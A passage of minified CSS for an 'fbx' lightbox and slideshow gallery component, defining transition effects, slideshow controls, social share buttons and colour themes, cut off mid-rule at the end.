.fbx-play,.fbx-loading.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause,.fbx-loading.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-play,.fbx-loading.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause,.fbx-error.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-play,.fbx-error.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause,.fbx-error.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-play,.fbx-error.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause{display:none!important}.fbx-modal.fbx-effects{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-effects .fbx-inner{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.fbx-effect-1 .fbx-inner{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-show.fbx-effect-1 .fbx-inner{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fbx-effect-2 .fbx-inner{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(0.25,.5,.5,.9);-moz-transition:all .3s cubic-bezier(0.25,.5,.5,.9);transition:all .3s cubic-bezier(0.25,.5,.5,.9)}.fbx-show.fbx-effect-2 .fbx-inner{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.fbx-effect-3 .fbx-inner{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-show.fbx-effect-3 .fbx-inner{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.fbx-effect-4 .fbx-inner{-webkit-transform:scale(0) rotate(720deg);-moz-transform:scale(0) rotate(720deg);-ms-transform:scale(0) rotate(720deg);transform:scale(0) rotate(720deg);opacity:0}.fbx-modal.fbx-effects,.fbx-effect-4 .fbx-inner{-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.fbx-show.fbx-effect-4 .fbx-inner{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);opacity:1}.fbx-effect-5{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-5 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);-moz-transform:translateZ(600px) rotateX(20deg);-ms-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.fbx-show.fbx-effect-5 .fbx-inner{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0px) rotateX(0deg);-moz-transform:translateZ(0px) rotateX(0deg);-ms-transform:translateZ(0px) rotateX(0deg);transform:translateZ(0px) rotateX(0deg);opacity:1}.fbx-effect-6{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-6 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);-moz-transform:translate(30%) translateZ(600px) rotate(10deg);-ms-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.fbx-show.fbx-effect-6 .fbx-inner{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translate(0%) translateZ(0) rotate(0deg);-moz-transform:translate(0%) translateZ(0) rotate(0deg);-ms-transform:translate(0%) translateZ(0) rotate(0deg);transform:translate(0%) translateZ(0) rotate(0deg);opacity:1}.fbx-effect-7{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-7 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);-moz-transform:rotateY(-70deg);-ms-transform:rotateY(-70deg);transform:rotateY(-70deg);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:0}.fbx-show.fbx-effect-7 .fbx-inner{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);opacity:1}.fbx-effect-8{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-8 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);-moz-transform:rotateX(-70deg);-ms-transform:rotateX(-70deg);transform:rotateX(-70deg);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:0}.fbx-show.fbx-effect-8 .fbx-inner{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.fbx-effect-9{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-9 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);-moz-transform:rotateX(-60deg);-ms-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-show.fbx-effect-9 .fbx-inner{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.fbx-effect-10 .fbx-inner{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-show.fbx-effect-10 .fbx-inner{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fbx-effect-11{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-11 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);-moz-transform:translateY(100%) rotateX(90deg);-ms-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;transform-origin:0 100%;opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.fbx-show.fbx-effect-11 .fbx-inner{-webkit-transform:translateY(0%) rotateX(0deg);-moz-transform:translateY(0%) rotateX(0deg);-ms-transform:translateY(0%) rotateX(0deg);transform:translateY(0%) rotateX(0deg);opacity:1}.fbx-effect-12{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fbx-effect-12 .fbx-inner{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);-moz-transform:translateZ(100px) translateX(-30%) rotateY(90deg);-ms-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;transform-origin:0 100%;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fbx-show.fbx-effect-12 .fbx-inner{-webkit-transform:translateZ(0px) translateX(0%) rotateY(0deg);-moz-transform:translateZ(0px) translateX(0%) rotateY(0deg);-ms-transform:translateZ(0px) translateX(0%) rotateY(0deg);transform:translateZ(0px) translateX(0%) rotateY(0deg);opacity:1}.fbx-slideshow .fbx-progress{z-index:100005;width:0;position:absolute;display:none;top:auto;left:0;bottom:0;height:5px;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.fbx-fullscreen-mode.fbx-slideshow .fbx-progress,.fbx-sticky-caption.fbx-slideshow .fbx-progress{position:fixed;z-index:100008}.fbx-slideshow .fbx-play:hover,.fbx-slideshow .fbx-pause:hover{text-decoration:none}.fbx-slideshow .fbx-play,.fbx-slideshow .fbx-pause{z-index:100006;width:28px;height:28px;line-height:28px;border:solid 3px transparent;border-radius:50%;position:absolute;text-align:center;text-decoration:none;display:block;outline:0;cursor:pointer}.fbx-no-buttons .fbx-play,.fbx-no-buttons .fbx-pause,.fbx-no-buttons .fbx-progress{display:none!important}.fbx-metro.fbx-slideshow .fbx-play,.fbx-metro.fbx-slideshow .fbx-pause{top:-41px;left:40px}.fbx-rounded.fbx-slideshow .fbx-play,.fbx-rounded.fbx-slideshow .fbx-pause{right:-21px;bottom:-21px}.fbx-metro.fbx-slideshow .fbx-next{left:80px}.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-pause{left:80px}.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-next{left:120px}.fbx-metro.fbx-slideshow.fbx-no-fullscreen .fbx-prev{left:0}.fbx-metro.fbx-slideshow.fbx-no-fullscreen .fbx-play,.fbx-metro.fbx-slideshow.fbx-no-fullscreen .fbx-pause{left:40px}.fbx-metro.fbx-slideshow.fbx-no-fullscreen .fbx-next{left:80px}.fbx-modal.fbx-phone .fbx-progress{height:3px}.fbx-modal.fbx-phone .fbx-play,.fbx-modal.fbx-phone .fbx-pause{position:fixed;border-radius:0}.fbx-modal.fbx-slideshow.fbx-phone .fbx-progress{bottom:0;position:fixed}.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait .fbx-play,.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait .fbx-pause{border:0;top:0;bottom:auto;left:25%;right:50%;width:auto;height:40px;line-height:40px}.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait .fbx-prev,.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-prev{right:75%;left:0}.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait .fbx-next,.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-next{right:25%;left:50%}.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait .fbx-close{right:0;left:75%}.fbx-modal.fbx-slideshow.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{right:0;left:0}.fbx-modal.fbx-slideshow.fbx-phone.fbx-landscape .fbx-play,.fbx-modal.fbx-slideshow.fbx-phone.fbx-landscape .fbx-pause{top:154px;bottom:auto;left:auto;right:1px;width:44px;height:44px;line-height:44px;border:0;opacity:1;margin:0;border-radius:0}.fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-social{z-index:100005;position:absolute;width:100%;left:0;display:none;padding:5px 0 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fbx-social-share .fbx-social{display:block}.fbx-social-toggle{display:none}.fbx-sticky-social .fbx-social{position:fixed}.fbx-social.fbx-top{top:0;text-align:center}.fbx-social.fbx-topleft{top:0;text-align:left}.fbx-social.fbx-topright{top:0;text-align:right}.fbx-social.fbx-bottom{bottom:0;text-align:center}.fbx-social.fbx-bottomleft{bottom:0;text-align:left}.fbx-social.fbx-bottomright{bottom:0;text-align:right}.fbx-social.fbx-above{top:-55px;text-align:center}.fbx-social.fbx-aboveleft{top:-55px;text-align:left}.fbx-social.fbx-aboveright{top:-55px;text-align:right}.fbx-metro .fbx-social.fbx-above,.fbx-metro .fbx-social.fbx-aboveleft,.fbx-metro .fbx-social.fbx-aboveright{top:-95px}.fbx-social.fbx-below{bottom:-70px;text-align:center}.fbx-social.fbx-belowleft{bottom:-70px;text-align:left}.fbx-social.fbx-belowright{bottom:-70px;right:0;text-align:right}.fbx-metro .fbx-social.fbx-below,.fbx-metro .fbx-social.fbx-belowleft,.fbx-metro .fbx-social.fbx-belowright{bottom:-65px}.fbx-social a{width:32px;height:32px;margin:0 5px 5px 0;opacity:.5;display:inline-block;line-height:32px;text-decoration:none;-webkit-transition-property:opacity,color,background-color,-webkit-transform,-webkit-box-shadow;-moz-transition-property:opacity,color,background-color,-moz-transform,-moz-box-shadow;-o-transition-property:opacity,color,background-color,-o-transform,-o-box-shadow;transition-property:opacity,color,background-color,transform,box-shadow;-webkit-transition-duration:.2s,.2s,.2s,.2s,.2s;-moz-transition-duration:.2s,.2s,.2s,.2s,.2s;-o-transition-duration:.2s,.2s,.2s,.2s,.2s;transition-duration:.2s,.2s,.2s,.2s,.2s;-webkit-transition-timing-function:ease-in,linear,linear,linear,linear;-moz-transition-timing-function:ease-in,linear,linear,linear,linear;-o-transition-timing-function:ease-in,linear,linear,linear,linear;transition-timing-function:ease-in,linear,linear,linear,linear}.fbx-social.fbx-stacked{display:inline-block;width:auto;padding:5px}.fbx-social.fbx-stacked a{display:block}.fbx-social.fbx-stacked.fbx-topright,.fbx-social.fbx-stacked.fbx-bottomright{left:auto;right:0}.fbx-social.fbx-stacked.fbx-topright a,.fbx-social.fbx-stacked.fbx-bottomright a{margin:0 0 5px}.fbx-modal.fbx-phone .fbx-social a{width:48px;height:48px;line-height:48px;font-size:32px}.fbx-modal.fbx-social-share.fbx-phone .fbx-social-toggle{display:block;top:0;left:0;opacity:.5;position:fixed;border-radius:0;-webkit-border-bottom-right-radius:25%;-moz-border-radius-bottomright:25%;border-bottom-right-radius:25%;text-decoration:none;cursor:pointer;width:28px;height:28px;line-height:28px;border:solid 3px transparent;z-index:100006}.fbx-modal.fbx-social-share.fbx-phone .fbx-social-toggle:hover{opacity:1}.fbx-modal.fbx-social-share.fbx-phone .fbx-social{position:fixed;top:0;left:0;width:100%;height:100%}.fbx-modal.fbx-social-share.fbx-phone .fbx-social a{float:left;margin:10px;opacity:1}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-social{padding:50px 10px 0}.fbx-modal.fbx-social-share.fbx-phone.fbx-landscape .fbx-social{padding:10px;border-right-width:46px;border-right-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-social-toggle{opacity:1;margin:0;border:0;top:0;bottom:auto;width:auto;height:40px;border-radius:0;line-height:40px}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-social-toggle{left:0;right:75%}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-social-toggle{left:0;right:50%}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-close{left:75%;right:0}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:50%;right:0}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-prev{left:25%;right:50%}.fbx-modal.fbx-social-share.fbx-phone.fbx-portrait .fbx-next{left:50%;right:25%}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-social-toggle{left:0;right:80%}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-social-toggle{left:0;right:50%}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-close{left:80%;right:0}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:50%;right:0}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-play,.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-pause{left:40%;right:40%}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-prev,.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-prev{left:20%;right:60%}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait .fbx-next,.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-next{left:60%;right:20%}.fbx-modal.fbx-social-share.fbx-phone.fbx-landscape .fbx-social-toggle{top:154px;bottom:auto;left:auto;right:1px;width:44px;height:44px;line-height:44px;border:0;opacity:1;margin:0;border-radius:0}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-landscape .fbx-social-toggle{top:200px}.fbx-modal.fbx-social-share.fbx-slideshow.fbx-phone.fbx-landscape.fbx-no-buttons .fbx-social-toggle{top:62px}.fbx-social a{color:#fff!important;text-decoration:none;border-radius:3px;border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);font-size:24px;-moz-box-shadow:0 0 12px #000;-moz-box-shadow:0 0 12px rgba(0,0,0,.8);-webkit-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px rgba(0,0,0,.8);box-shadow:0 0 12px #000;box-shadow:0 0 12px rgba(0,0,0,.8)}.fbx-social:hover a{opacity:1}.fbx-social a:hover{color:#fff!important;text-decoration:none;-moz-box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px rgba(0,0,0,.8);-webkit-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px rgba(0,0,0,.8);box-shadow:0 0 6px #000;box-shadow:0 0 6px rgba(0,0,0,.8);transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1)}.fbx-social .fbx-facebook{background-color:#4863ae}.fbx-social .fbx-google-plus{background-color:#dd4b39}.fbx-social .fbx-twitter{background-color:#46c0fb}.fbx-social .fbx-pinterest{background-color:#c91618}.fbx-social .fbx-linkedin{background-color:#0083a8}.fbx-social .fbx-buffer{background-color:#000}.fbx-social .fbx-download{background-color:#FFF;color:#000!important}.fbx-social a.fbx-download:hover{color:#000!important}.fbx-social .fbx-email{background-color:#888}.fbx-social .fbx-digg{background-color:#164673}.fbx-social .fbx-reddit{background-color:#FFF;color:red!important}.fbx-social a.fbx-reddit:hover{color:red!important}.fbx-social .fbx-tumblr{background-color:#374a61}.fbx-social .fbx-stumble-upon{background-color:#eb4924}.fbx-social .fbx-myspace{background-color:#000}.fbx-metro .fbx-inner{border:solid 15px transparent;border-top-width:50px;border-bottom-width:20px}.fbx-metro .fbx-loader,.fbx-metro .fbx-loader>div{border-radius:3px}.fbx-metro .fbx-error-msg{margin-top:-130px}.fbx-metro .fbx-close,.fbx-metro .fbx-prev,.fbx-metro .fbx-next{top:-41px;width:28px;height:28px;line-height:28px;border:solid 3px transparent;border-radius:50%}.fbx-metro .fbx-close{right:0}.fbx-metro .fbx-prev{left:0}.fbx-metro .fbx-next{left:40px}.fbx-metro .fbx-credit,.fbx-metro .fbx-count{bottom:-15px}.fbx-metro.fbx-tablet .fbx-inner-spacer{padding:10px}.fbx-rounded .fbx-inner{border:solid 8px transparent;border-radius:6px}.fbx-rounded .fbx-item-current,.fbx-rounded .fbx-item-next,.fbx-rounded .fbx-item-image{border-radius:3px}.fbx-rounded .fbx-loader,.fbx-rounded .fbx-loader>div{border-radius:50%}.fbx-rounded .fbx-error-msg{margin-top:-115px}.fbx-rounded .fbx-close{top:-21px;right:-21px;width:28px;height:28px;line-height:28px;border:solid 3px transparent;border-radius:50%}.fbx-rounded .fbx-prev,.fbx-rounded .fbx-next{position:absolute;top:50%;margin-top:-50px;width:30px;height:100px;line-height:100px;border:solid 3px transparent}.fbx-rounded .fbx-prev{left:-40px;border-radius:6px 0 0 6px}.fbx-rounded .fbx-next{right:-40px;border-radius:0 6px 6px 0}.fbx-rounded.fbx-desktop .fbx-prev,.fbx-rounded.fbx-desktop .fbx-next{position:absolute}.fbx-rounded .fbx-credit,.fbx-rounded .fbx-count{bottom:-25px}.fbx-rounded.fbx-sticky-buttons .fbx-prev,.fbx-rounded.fbx-sticky-buttons .fbx-next{position:fixed;top:50%;margin-top:-50px;width:40px;height:100px;line-height:100px}.fbx-rounded.fbx-sticky-buttons .fbx-prev{left:0;border-radius:0 6px 6px 0}.fbx-rounded.fbx-sticky-buttons .fbx-next{right:0;border-radius:6px 0 0 6px}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-inner-spacer{padding:40px 60px}.fbx-rounded.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-inner-spacer{padding:35px 5px 15px}.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-inner-spacer{padding:5px}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev,.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next{top:0;bottom:0;border-radius:0;width:4%;min-width:45px;height:auto;opacity:.3}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:hover,.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next:hover{opacity:1}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:before,.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next:before{position:fixed;width:4%;min-width:45px;height:30px;line-height:30px;top:50%;margin-top:-15px}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev,.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:before{left:0;right:auto}.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next,.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next:before{left:auto;right:0}.fbx-rounded.fbx-phone.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:before,.fbx-rounded.fbx-phone.fbx-sticky-buttons.fbx-full-buttons .fbx-next:before{position:relative;width:auto;min-width:0;height:auto;line-height:inherit;top:auto;margin-top:auto}.fbx-rounded.fbx-phone.fbx-sticky-buttons.fbx-full-buttons .fbx-prev,.fbx-rounded.fbx-phone.fbx-sticky-buttons.fbx-full-buttons .fbx-next{top:0;bottom:auto;border-radius:0;width:auto;min-width:0;height:auto;opacity:1}.fbx-rounded.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-prev{left:0;right:66%}.fbx-rounded.fbx-phone.fbx-portrait.fbx-sticky-buttons.fbx-full-buttons .fbx-next{left:33%;right:33%}.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-prev,.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-next{top:50%;bottom:auto;width:34px;height:80px;opacity:.5}.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:hover,.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-next:hover{opacity:1}.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-prev{border-radius:0 6px 6px 0}.fbx-rounded.fbx-phone.fbx-landscape.fbx-sticky-buttons.fbx-full-buttons .fbx-next{border-radius:6px 0 0 6px}.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-prev,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-next,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-prev,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-next{z-index:100003;position:absolute;top:0;bottom:0;height:100%;width:25%;margin:0;border-radius:0;background-color:transparent;box-sizing:border-box}.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-prev,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-prev{left:0}.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-next,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-next{right:0}.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-prev:before,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-next:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-prev:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-next:before{width:28px;height:28px;border-radius:50%;position:absolute;top:50%;margin-top:-14px;line-height:28px;border-width:3px;border-style:solid;opacity:0}.fbx-rounded.fbx-inset-buttons .fbx-prev:before{left:10px}.fbx-rounded.fbx-inset-buttons .fbx-next:before{right:10px}.fbx-rounded.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-inset-buttons .fbx-next:hover:before{opacity:1}.fbx-blue,.fbx-blue .fbx-caption,.fbx-blue.fbx-phone .fbx-social{background-color:#000;background-color:rgba(0,0,0,.7)}.fbx-ie7.fbx-blue,.fbx-ie7.fbx-blue .fbx-caption,.fbx-ie8.fbx-blue,.fbx-ie8.fbx-blue .fbx-caption,.fbx-ie8.fbx-blue.fbx-phone .fbx-social{background:0;-ms-filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#26ffffff,endColorstr=#26ffffff)';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2000000, endColorstr=#B2000000);zoom:1}.fbx-blue .fbx-progress{background-color:#838383;background-color:rgba(255,255,255,.5)}.fbx-fullscreen-mode.fbx-blue{background-color:#133e81}.fbx-blue.fbx-modal,.fbx-blue .fbx-inner,.fbx-blue .fbx-social,.fbx-blue .fbx-caption,.fbx-rounded.fbx-blue .fbx-close,.fbx-rounded.fbx-blue .fbx-play,.fbx-rounded.fbx-blue .fbx-pause,.fbx-rounded.fbx-blue .fbx-fullscreen-toggle,.fbx-rounded.fbx-blue .fbx-social-toggle,.fbx-modal.fbx-blue.fbx-phone .fbx-prev:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-next:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-close:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-play:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-pause:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-fullscreen-toggle:hover,.fbx-modal.fbx-blue.fbx-phone .fbx-social-toggle:hover,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-next:before{border-color:#1b58b7}.fbx-blue .fbx-inner,.fbx-blue .fbx-loader,.fbx-blue .fbx-close,.fbx-blue .fbx-prev,.fbx-blue .fbx-next,.fbx-blue .fbx-play,.fbx-blue .fbx-pause,.fbx-blue .fbx-fullscreen-toggle,.fbx-blue .fbx-social-toggle,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-next:before{background-color:#1b58b7}.fbx-blue .fbx-loader,.fbx-blue .fbx-prev,.fbx-blue .fbx-next,.fbx-blue .fbx-close,.fbx-blue .fbx-play,.fbx-blue .fbx-pause,.fbx-blue .fbx-fullscreen-toggle,.fbx-blue .fbx-social-toggle,.fbx-metro.fbx-blue .fbx-credit a,.fbx-metro.fbx-blue .fbx-count,.fbx-blue .fbx-error-msg,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-prev:before,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-next:before{color:#FFF!important}.fbx-blue .fbx-prev:hover,.fbx-blue .fbx-next:hover,.fbx-blue .fbx-close:hover,.fbx-blue .fbx-play:hover,.fbx-blue .fbx-pause:hover,.fbx-blue .fbx-fullscreen-toggle:hover,.fbx-blue .fbx-social-toggle:hover,.fbx-metro.fbx-blue .fbx-credit a:hover,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-prev:hover:before,.fbx-rounded.fbx-blue.fbx-inset-buttons .fbx-next:hover:before{color:#FFF!important}.fbx-metro.fbx-blue .fbx-prev:hover,.fbx-metro.fbx-blue .fbx-next:hover,.fbx-metro.fbx-blue .fbx-close:hover,.fbx-metro.fbx-blue .fbx-play:hover,.fbx-metro.fbx-blue .fbx-pause:hover,.fbx-metro.fbx-blue .fbx-fullscreen-toggle:hover,.fbx-metro.fbx-blue .fbx-social-toggle:hover{border-color:#FFF}.fbx-rounded.fbx-blue .fbx-credit a,.fbx-rounded.fbx-blue .fbx-count{color:#888}.fbx-rounded.fbx-blue .fbx-credit a:hover span{color:#ddd}.fbx-blue .fbx-caption{color:#FFF}.fbx-blue .fbx-caption-desc,.fbx-blue .fbx-caption-desc a{color:#eee}.fbx-blue .fbx-item-next::-webkit-scrollbar,.fbx-blue .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-blue .fbx-item-next::-webkit-scrollbar-track,.fbx-blue .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-blue .fbx-item-next::-webkit-scrollbar-thumb,.fbx-blue .fbx-item-current::-webkit-scrollbar-thumb,.fbx-blue .fbx-item-next::-webkit-scrollbar-corner,.fbx-blue .fbx-item-current::-webkit-scrollbar-corner{background:rgba(0,0,0,.3)}.fbx-dark,.fbx-dark .fbx-caption,.fbx-dark.fbx-phone .fbx-social{background-color:#000;background-color:rgba(0,0,0,.7)}.fbx-ie7.fbx-dark,.fbx-ie7.fbx-dark .fbx-caption,.fbx-ie8.fbx-dark,.fbx-ie8.fbx-dark 